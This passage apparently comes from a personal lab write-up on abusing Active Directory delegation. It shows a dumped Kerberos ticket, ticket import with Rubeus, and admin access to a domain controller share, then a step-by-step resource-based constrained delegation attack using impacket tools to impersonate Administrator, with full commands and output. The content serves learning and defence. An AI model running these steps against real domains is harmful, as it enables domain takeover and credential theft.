QfpwlJdfS7JkSrKjo7DjZuhmz/YBbDdp1IB6WCIdk8vhiO+HxzN29GGa5Iwd+KKxw054My+sCRDHVeN1i33chFgsjJqjDlDn3HRxY/ZfNtllvUI4GODNaLaHnEvX7gbTHfqduik12Yh3LdaqXs4KiA4WhvrEsQHqA0OBvUiMoDX/2lT/7uS9oEsnUysru3IKRdhS0e7vwGmIEfk01eBwkktK/kjWmvy2CHkFnWTuzQEtnv2s1zypCAZrWaqlCdCp+zacNT8GFSg/Fa2Xq2WRJNaDSBnlLoPWVgRxixBz/f/RYXyAyVoKdUiZXPAhPuWDt8r0xPxbmKHjM9oGP8B4/GcFXV+LIy5okoOy2OI6kTGvnwLBxcvP7C/qfGiY6Tlb2Jo8mtQl7XoGPbdF3tTWIroRpc5wq0lAchHANJmW71WMmdjrIaehtXsbhR6PDaq4oryLlOhngnPO8ANE6vITwPZczQhk3o5TeLC839WG+miczWLN+62dgBFQkKvv2BaZokuMlfiUq5hRY2frKL5QYMVGQTkwVZRzTUnTRbcqniMWXcNMbwCj75zUqN3t9JKfSo0vyeXF52QPVFHv0oRSckQAH7gaXhic30GGwyRO5USVlnz2Cxk9JsB64l7+3HWI9vfzrZFeN7zLDS30ERvOg9tte8Y4Uv7a36eONk8r3Yk3en6mkxzts76StrSp7xOehSHdfwJ0S6Bn1LNEszsUIj16psvyNNT15iAwXzu7djAI5n+Kj9f8iwC741bQTo1pIy/7FJ+UPsoYZ26xLrGa1VhYQrfewtwZwuyFlrjmiMrCwMH3z2bKaqxRFkbwM7kXF8I696cmLVNcuW+Xtq1g5maK5czrP9z6iwZJvOiPxiqmLVu5o/RSIKM0LBlActmgJ3bx+4sy7WTWBUHKHtOErSw9dwmiePjC3ARUa0uSsGOpbV/AUrZ15u7QyFbvWFK0L7/4tTVO/jOBKEXVIKdYwTB43oGrroNPn57ml+AQfICw9pgKOB7jCB66ADAgEAooHjBIHgfYHdMIHaoIHXMIHUMIHRoCswKaADAgESoSIEIHDL3XNj5CIZ7nVa0mAnNSkpljno3s7I/qkgp9DWti5SoQ8bDUJSRUFLTUUuTE9DQUyiGjAYoAMCAQGhETAPGw1BZG1pbmlzdHJhdG9yowcDBQBA4QAApREYDzIwMjYwMzE5MDgyMjM4WqYRGA8yMDI2MDMxOTE4MjIzOFqnERgPMjAyNjAzMjYwODIyMzhaqA8bDUJSRUFLTUUuTE9DQUypIjAgoAMCAQKhGTAXGwZrcmJ0Z3QbDUJSRUFLTUUuTE9DQUw=
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.2.0
[*] Action: Import Ticket
[+] Ticket successfully imported!We can see the ticket is imported Now we can try to access the DC. Now the TGT is presented to KDC and KDC gives us the Service ticket to cifs/DC01 as Administrator.
PS C:\Users\svc_sql\Desktop> klist
Current LogonId is 0:0x2f3ab5
Cached Tickets: (1)
#0> Client: Administrator @ BREAKME.LOCAL
Server: krbtgt/BREAKME.LOCAL @ BREAKME.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
Start Time: 3/19/2026 13:52:38 (local)
End Time: 3/19/2026 23:52:38 (local)
Renew Time: 3/26/2026 13:52:38 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0x1 -> PRIMARY
Kdc Called:
PS C:\Users\svc_sql\Desktop> dir \\DC01\C$
Directory: \\DC01\C$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 01-04-2024 12:32 PerfLogs
d-r--- 05-01-2026 10:28 Program Files
d-r--- 01-04-2024 13:46 Program Files (x86)
d----- 08-01-2026 00:02 PSLogs
d----- 05-01-2026 10:47 Shares
d-r--- 19-03-2026 13:18 Users
d----- 19-03-2026 13:25 WindowsWe can see we can access the DC and we have admin rights. Our attack Flow will be like this:
Compromise WS01 (Unconstrained Delegation)
↓
Monitor LSASS for incoming TGTs
↓
Administrator authenticates
↓
TGT stored in LSASS
↓
Extract TGT (Rubeus monitor)
↓
Pass-the-Ticket (Rubeus ptt)
↓
Request service tickets
↓
Access DC as Administrator
↓
Full domain compromiseThis is how can do unconstrained delegation. In a nutshell we are abusing unconstrained delegation, the attacker captured a legitimate TGT of a privileged user from LSASS memory and reused it to authenticate across the domain, leading to full compromise. Now we can do Resource-Based Constrained Delegation.
Resource-Based Constrained Delegation
Resource-Based Constrained Delegation (RBCD) allow a target resource to define which principals can impersonate user to it. Its the opposite way. The machine controls how to impersonation goes.
So if we can modify a computer object → you can allow YOUR controlled machine to impersonate users to it. So will be got a GenericAll, GenericWrite or a WriteProperty onto a Computer object we can perform a Resource-Based Constrained Delegation attack. The core Attribute here is the msDS-AllowedToActOnBehalfOfOtherIdentity Stored on the target machine that contains Security Descriptor (who is allowed to delegate).
The attack idea is to trick target machine into trusting your machine/account
Attacker
↓
Create controlled machine account
↓
Modify target (RBCD attribute)
↓
Use S4U2Self + S4U2Proxy
↓
Impersonate Administrator
↓
Access target (e.g., DC)We don't need delegation rights on your account , we just need write access to the target object. So lets start with the exploitation.
impacket-addcomputer <domain>/<user>:<password> \
-computer-name <NEWCOMPUTER$> \
-computer-pass <Password>
┌──(kali㉿kali)-[~]
└─$ impacket-addcomputer breakme.local/svc_rbcd:resource \
-computer-name ZORO$ \
-computer-pass Pass123!
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Successfully added machine account ZORO$ with password Pass123!.We added a computer object. Now we can do the delegation attack
┌──(kali㉿kali)-[~]
└─$ impacket-rbcd \
-delegate-from ZORO$ \
-delegate-to WS01$ \
-dc-ip 172.0.10.13 \
-use-ldaps \
breakme.local/svc_rbcd:resource
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is emptyThe we can write the attribute
┌──(kali㉿kali)-[/tmp]
└─$ impacket-rbcd \
-delegate-from ZORO$ \
-delegate-to WS01$ \
-action write \
-dc-ip 172.0.10.13 \
-use-ldaps \
breakme.local/svc_rbcd:resource
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Accounts allowed to act on behalf of other identity:
[*] ZORO$ (S-1-5-21-3878086263-1604080912-3480837854-1176)
[*] ZORO$ can already impersonate users on WS01$ via S4U2Proxy
[*] Not modifying the delegation rights.
[*] Accounts allowed to act on behalf of other identity:
[*] ZORO$ (S-1-5-21-3878086263-1604080912-3480837854-1176)Now we can get the Service ticket
┌──(kali㉿kali)-[/tmp]
└─$ impacket-getST \
-spn cifs/WS01.breakme.local \
-impersonate Administrator \
breakme.local/ZORO$:Pass123!
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_WS01.breakme.local@BREAKME.LOCAL.ccacheNow we can export this and check
┌──(kali㉿kali)-[/tmp]
└─$ export KRB5CCNAME=Administrator@cifs_WS01.breakme.local@BREAKME.LOCAL.ccache
┌──(kali㉿kali)-[/tmp]
└─$ klist
Ticket cache: FILE:Administrator@cifs_WS01.breakme.local@BREAKME.LOCAL.ccache
Default principal: Administrator@breakme.local
Valid starting Expires Service principal
03/19/2026 18:39:43 03/20/2026 04:39:43 cifs/WS01.breakme.local@BREAKME.LOCAL
renew until 03/20/2026 18:39:41And we can see the valid ticket. Now this can be used of further movement.
Delegation mechanisms in AD are designed to enable service to act on behalf of the users, enabling seamless authentication across levels. However this same mechanisms are cause major risks if a misconfiguration happens. All this three attacks comes hand in hand on lateral movement.
So this is for this write-up. I hope you enjoyed. Bye!

